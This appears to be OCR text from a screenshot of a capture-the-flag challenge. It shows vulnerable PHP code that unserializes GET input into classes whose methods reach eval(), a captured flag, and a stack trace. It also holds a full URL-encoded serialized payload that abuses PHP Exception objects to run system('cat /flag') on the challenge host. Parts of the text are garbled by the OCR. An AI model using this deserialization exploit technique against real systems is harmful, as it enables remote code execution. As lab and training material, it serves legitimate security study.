 }
class Titanic{
    public $people;
    public $ship;
    function __destruct(){
        $this->people->action=$this->ship;
    }
}
class Rose{
    public $var1;
    public $var2;
    function __invoke(){
        if( ($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2)) && (sha1($this->var1)=== sha1($this->var2)) ){
            eval($this->var1);
        }
    }
}
if(isset($_GET['love'])){
    $sail=$_GET['love'];
    unserialize($sail);
}
?> flag{9835cb83-88e9-451f-989f-98bae92c32e9} in / /PhpstormProjects/test/exp3.php:33 Stack trace: #0 / y/PhpstormProjects/test/exp3.php(15): Rose-
>__construct() #1 /PhpstormProjects/test/exp3.php(7): Love->__construct() #2 / PhpstormProjects/test/exp3.php(39): Titanic->__construct() #3 {main}
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackBar XSS Encode 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zee5tpw13siy51nl3c0.cloudeci1.ichunqiu.com/?
love=O%3A7%3A%22Titanic%22%3A2%3A%7Bs%3A6%3A%22people%22%3BO%3A4%3A%22Jack%22%3A1%3A%7Bs%3A12%3A%22%00Jack%00action%22%3BN%3B%7Ds%3A4%3A%22ship%22%
3BO%3A4%3A%22Love%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A4%3A%22Rose%22%3A2%3A%7Bs%3A4%3A%22var1%22%3BO%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22
%00%2A%00message%22%3Bs%3A22%3A%22system%28%22cat+%2Fflag%22%29%3B%3F%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00
%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A44%3A%22%2FUsers%2Fm0nk3y%2FPhpstormProjects%2Ftest%2Fexp3.php%22%3Bs%3A7%3A%22%00%2A%00line%2
2%3Bi%3A33%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A3%3A%7Bi%3A0%3Ba%3A6%3A%7Bs%3A4%3A%22file%22%3Bs%3A44%3A%22%2FUsers%2Fm0nk3y%2FPhpstormProjects%
2Ftest%2Fexp3.php%22%3Bs%3A4%3A%22line%22%3Bi%3A15%3Bs%3A8%3A%22function%22%3Bs%3A11%3A%22__construct%22%3Bs%3A5%3A%22class%22%3Bs%3A4%3A%22Rose%22%3Bs%
3A4%3A%22type%22%3Bs%3A2%3A%22-
%3E%22%3Bs%3A4%3A%22args%22%3Ba%3A0%3A%7B%7D%7Di%3A1%3Ba%3A6%3A%7Bs%3A4%3A%22file%22%3Bs%3A44%3A%22%2FUsers%2Fm0nk3y%2FPhpstormProjects%2Ftest%2Fexp3.
php%22%3Bs%3A4%3A%22line%22%3Bi%3A7%3Bs%3A8%3A%22function%22%3Bs%3A11%3A%22__construct%22%3Bs%3A5%3A%22class%22%3Bs%3A4%3A%22Love%22%3Bs%3A4%3A%22type
%22%3Bs%3A2%3A%22-
%3E%22%3Bs%3A4%3A%22args%22%3Ba%3A0%3A%7B%7D%7Di%3A2%3Ba%3A6%3A%7Bs%3A4%3A%22file%22%3Bs%3A44%3A%22%2FUsers%2Fm0nk3y%2FPhpstormProjects%2Ftest%2Fexp3.
php%22%3Bs%3A4%3A%22line%22%3Bi%3A39%3Bs%3A8%3A%22function%22%3Bs%3A11%3A%22__construct%22%3Bs%3A5%3A%22class%22%3Bs%3A7%3A%22Titanic%22%3Bs%3A4%3A%22ty